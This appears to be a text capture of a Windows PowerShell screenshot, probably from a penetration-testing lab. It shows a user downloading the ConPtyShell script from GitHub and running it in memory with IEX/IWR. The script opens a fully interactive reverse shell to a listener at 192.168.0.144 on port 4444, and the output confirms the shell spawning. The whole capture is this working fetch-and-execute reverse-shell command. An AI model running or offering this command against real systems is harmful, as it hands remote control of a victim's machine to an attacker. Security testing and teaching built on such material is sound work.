 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\kaifk> IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -Use
BasicParsing); Invoke-ConPtyShell 192.168.0.144 4444
CreatePseudoConsole function found! Spawning a fully interactive shell